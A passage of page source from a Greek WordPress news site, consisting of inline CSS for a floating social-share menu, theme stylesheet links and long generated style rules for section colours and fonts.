.sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color 